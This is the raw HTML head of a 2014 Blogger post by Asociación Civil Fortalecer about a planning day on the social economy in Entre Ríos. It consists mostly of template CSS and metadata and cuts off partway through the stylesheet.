

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html
body_size: 54371
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>2da jornada de Planificación para el Desarrollo de la Economía Social</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.fortalecerentrerios.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="http://www.fortalecerentrerios.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asociación Civil Fortalecer - RSS" href="http://www.fortalecerentrerios.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="https://www.blogger.com/feeds/6153129984776079155/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asociación Civil Fortalecer - Atom" href="http://www.fortalecerentrerios.com.ar/feeds/5862414840967049934/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/s1600/P1010016.JPG' rel='image_src'/>
<meta content='http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html' property='og:url'/>
<meta content='2da jornada de Planificación para el Desarrollo de la Economía Social' property='og:title'/>
<meta content='   Tuvimos a cargo la organización logística de la 2da jornada de Planificación y Diagnóstico para el Desarrollo de la Economía Social. Nos ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/w1200-h630-p-k-no-nu/P1010016.JPG' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Nunito:400,500,600,700,800.900|Poppins:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Solio
License:     Free Version
Version:     1.0
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
/* PRELOADER */
ul.no-posts {
text-align: center;
}
html .home {
overflow-x: hidden;
}
#google_translate_element {
clear: both;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
.post-body a:visited {
color:#FF0000;
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
*{
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:red;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#f9c747
}
a:visited {
color:red;
}
a:hover{
color:#222222
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
h1,h2,h3,h4,h5,h6 {font-family: 'Nunito', sans-serif;font-weight:700;}
/*-- Body Content CSS --*/
body{
background-color:#fff;
font-family:'Poppins',sans-serif;
font-size:14px;
font-weight:400;
color:#888888;
word-wrap:break-word;
margin:0;
padding:0
}
.row{
width:1140px
}
#content-wrapper{
float:left;
width:100%;
padding:0 0 35px;
margin:0;
background-color: #f3f7fd;
}
.home #content-wrapper {
margin:0;
padding-bottom:35px;
}
.item #content-wrapper{
margin:40px 0;
background:#ffffff;
}
#content-wrapper > .container{
position:relative;
margin:0 auto
}
#main-wrapper{
overflow:hidden;
padding:0;
margin:0 -7px
}
.index #main-wrapper {
overflow: visible;
float: left;
width: 100%;
margin: 0;
}
.item #main-wrapper{
margin:0;
float: left;
overflow: hidden;
width: 66.66666667%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
margin: 0;
}
#sidebar-wrapper{
display:none;
float: right;
overflow: hidden;
width: 33.33333333%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
}
.item #sidebar-wrapper {
display:block;
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#f0f0f0;
display:block;
margin:0 0 20px
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:32px;
font-size:12px;
color:#333333;
font-weight:700;
line-height:32px;
text-align:center;
text-transform:uppercase;
padding:0 15px;
margin:0;
border-radius:2px 2px 0 0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
.list-label li{
position:relative;
display:block;
padding:8px 0;
border-top:1px dotted #eaeaea
}
.list-label li:first-child{
padding:0 0 8px;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#f9c747
}
.list-label .label-count{
position:relative;
float:right;
font-weight:400
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fff;
color:#222222;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #eaeaea;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#f9c747
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#f9c747;
font-weight:400;
text-align:center;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:#fff;
font-weight:700;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
color:#fff;
line-height:1.4em;
margin:0 0 15px;
display:block;
padding:0 15px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:34px;
color:#888;
font-size:11px;
font-family:inherit;
text-align:center;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eaeaea;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{
border-color:rgba(0,0,0,0.1)
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:34px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#232323;
text-transform:uppercase;
text-align:center;
font-weight:700;
cursor:pointer;
margin:0;
border:0;
transition:opacity .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.8
}
#ArchiveList ul.flat li{
color:#222222;
font-size:13px;
font-weight:400;
padding:8px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#222222;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#f9c747
}
#ArchiveList .flat li > a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
font-weight:400
}
.PopularPosts .post{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .post:first-child{
margin:0
}
.PopularPosts .post-image-link{
position:relative;
width:80px;
height:65px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:14px;
font-weight:500;
line-height:1.4em;
margin:0 0 5px
}
.PopularPosts .post-title a{
display:block;
color:#222222;
transition:color .17s
}
.PopularPosts .post-title a:hover{
color:#f9c747
}
.PopularPosts .post-meta{
font-size:11px
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
overflow:hidden;
width:100%;
height:180px;
margin:0 0 13px
}
.FeaturedPost .post-title{
font-size:18px;
overflow:hidden;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.FeaturedPost .post-title a{
color:#222222;
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:#f9c747
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#f9c747;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#232323
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #eaeaea;
border-right-width:0
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#f9c747;
color:#fff;
padding:0 5px;
border:0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#232323
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:14px;
color:#222222;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#f9c747
}
.Profile .profile-info > .profile-link{
color:#222222;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#f9c747
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#f9c747
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link:hover:after,.post-image-wrap:hover .post-image-link:after{
opacity:1
}
.post-image-link,.comments .avatar-image-container{
background-color:#f9f9f9
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
color:transparent;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .35s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.widget-title > h3{
display:none
}
#brand-services-wrap .widget-title {
display:none;
}
#brand-services-wrap .widget-title > h3 {
display: block;
font-size: 42px;
color: #232323;
font-weight: 700;
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:#232323;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#f9c747
}
.custom-widget .post-meta{
font-size:12px
}
#editorial-wrap .container {
margin: 0 auto;
}
.editorial-authors {
display: flex;
flex-wrap: wrap;
margin: 0 -15px 0;
}
.editorial-authors .widget {
display: block;
width: 33.33333%;
padding:0 15px;
box-sizing: border-box;
border-radius: 12px;
text-align: center;
}
.editorial-authors .widget .editorial-avatar-wrap {
position: relative;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
display: block;
width: 100%;
height: 510px;
overflow: hidden;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 30px 30px 34px;
text-align: center;
background-image: -webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
background-image: -webkit-linear-gradient(bottom,#000,transparent);
background-image: -moz-linear-gradient(bottom,#000,transparent);
background-image: -ms-linear-gradient(bottom,#000,transparent);
background-image: -o-linear-gradient(bottom,#000,transparent);
background-image: linear-gradient(bottom,#000,transparent);
filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#000',endColorStr='rgba(0, 0, 0, 0)');
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-title {
font-size: 22px;
color: #fff;
font-weight: 700;
margin: 0 0 2px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-meta {
font-size: 14px;
color: #fff;
font-weight: 400;
margin: 0;
display: block;
}
#editorial-wrap .head-text {
margin: 15px 0 50px;
}
#editorial-wrap {
display: none;
margin-bottom: 50px;
}
#top-bar{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYVi4N2dsguuZaozvZEc_EpscDDZYc5lZV5sLe9MYg6yT8MAtXvO9QnaSletkKbpofz_G-vm5odQapSoSlpDFeRN__mALykQgLNDWcwj4N7T4a88n6rvbDXqoLfsDX2KPvD9IyAkhTGiXC/s16000/email-bg.jpg);
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
background-attachment: fixed;
width:100%;
padding:20px 0 0;
overflow:hidden;
margin:0;
position:relative;
}
.top-bar-bg{
background-color: rgba(68,63,69,0.9);
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:right;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:30px;
display:block;
color:#fff;
font-size:12px;
font-weight:400;
line-height:30px;
margin:0 0 0 10px;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#f9c747
}
.top-bar-social{
float:left;
width:66.66666667%;
position:relative;
display:block;
margin: 0;
padding:25px 0 0;
text-align:center;
}
#author-email-pic {
width: 33.33333333%;
float: right;
}
#author-email-pic img {
height: auto;
max-width: 100%;
vertical-align: top;
}
.top-bar-social .BlogSearch {
max-width: 550px;
width: 100%;
margin: 0 auto;
overflow:hidden;
}
.top-bar-social .BlogSearch .widget-content {
background:transparent;
}
.top-bar-social .BlogSearch .search-input {
border-radius: 10px;
height: auto;
font-size: 15px;
width: 100%;
color: #888;
font-family: inherit;
text-align: center;
padding: 0;
margin: 0 0 10px;
box-sizing: border-box;
border: 1px solid #eaeaea;
transition: ease .17s;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-input input {
width: 100%;
box-sizing: border-box;
padding: 0 10px;
border: 0;
text-align:center;
height: 50px;
border-radius: 10px;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-action {
width:auto;
display: inline-block;
padding: 0 15px;
box-sizing: border-box;
border-radius: 30px;
background:#f9c747;
height: 45px;
font-size: 14px;
letter-spacing: 1px;
float: none;
}
.top-bar-social .LinkList {
margin-top:15px;
}
.top-bar-social .widget-title > h3 {
display: block;
color: #f2f2f2;
font-size: 36px;
line-height: 42px;
font-weight: 700;
margin: 0 0 15px;
}
.top-bar-social .LinkList >  .widget-title{
display:none
}
.top-bar-social ul > li{
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
width:30px;
height:30px;
border:1px solid rgba(158, 158, 158, 0.15);
color:#ffffff;
font-size:14px;
text-align:center;
line-height:30px;
padding:0;
margin:0 0 0 10px;
transition:all .17s ease;
border-radius:50%;
}
.top-bar-social ul > li:hover > a{
color:#f9c747
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f230"
}
.social .facebook-f a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .pinterest-p a:before{
content:"\f231"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f14c"
}
.social-color .facebook a,.social-color .facebook-f a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background-color:#bc3490
}
.social-color .pinterest a,.social-color .pinterest-p a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background-color:#ff5400
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#232323
}
.home #header-wrap {
position: absolute;
background:transparent;
}
#header-wrap{
position: relative;
left: 0;
top: 0;
padding: 0;
width: 100%;
height: 68px;
z-index: 1010;
}
.home #header-wrap {
top: 30px;
}
#header-wrap .container{
margin: 0 auto;
position: relative;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
height: 68px;
padding:0 25px 0;
}
.header-logo{
position:relative;
float:left;
height:38px;
margin:15px 0 0
}
.header-logo .header-brand{
display:inline-block;
line-height:0
}
.header-logo img{
max-width:100%;
height:38px;
vertical-align:middle
}
.header-logo h1{
color:#313437;
font-size:20px;
line-height:38px;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
#parallax-menu {
display: none;
}
.home #parallax-menu {
display: block;
}
.scrolling-menu {
float: right;
position: relative;
height: 68px;
}
.scrolling-menu ul > li {
float: left;
position: relative;
margin: 0;
padding: 0;
transition: color .17s;
}
.scrolling-menu ul > li > a {
position: relative;
color: #313437;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
line-height: 68px;
display: inline-block;
text-decoration: none;
padding: 0 10px;
margin: 0 0 0 5px;
transition: color .17s;
}
.home #main-menu {
display:none;
}
#main-menu{
float:right
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:68px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:color .17s
}
#main-menu ul > li > a{
position:relative;
color:#313437;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:68px;
display:inline-block;
text-decoration:none;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s
}
#main-menu #main-menu-nav > li:last-child > a{
padding:0 0 0 10px
}
#main-menu ul > li > a:hover{
color:#f9c747
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:68px;
width:180px;
background-color:#232323;
z-index:99999;
margin-top:0;
padding:0;
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin-left:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:34px;
font-size:11px;
color:#ffffff;
line-height:34px;
box-sizing:border-box;
padding:0 15px;
margin:0
}
#main-menu ul > li > ul > li:hover{
background-color:#f9c747
}
#main-menu ul > li > ul > li:hover > a{
color:#fff
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.mobile-menu-toggle, .scrolling-mobile-menu-toggle{
display:none;
position:absolute;
right:0;
top:0;
height:68px;
line-height:68px;
z-index:20;
color:#313437;
font-size:21px;
font-weight:400;
text-align:left;
cursor:pointer;
padding:0 0 0 20px;
transition:color .17s ease
}
.home .mobile-menu-toggle, .home .mobile-menu-wrap {
display:none;
}
.mobile-menu-toggle:before, .scrolling-mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before, .scrolling-active .scrolling-mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.mobile-menu-toggle:hover, .scrolling-mobile-menu-toggle:hover{
color:#f9c747
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
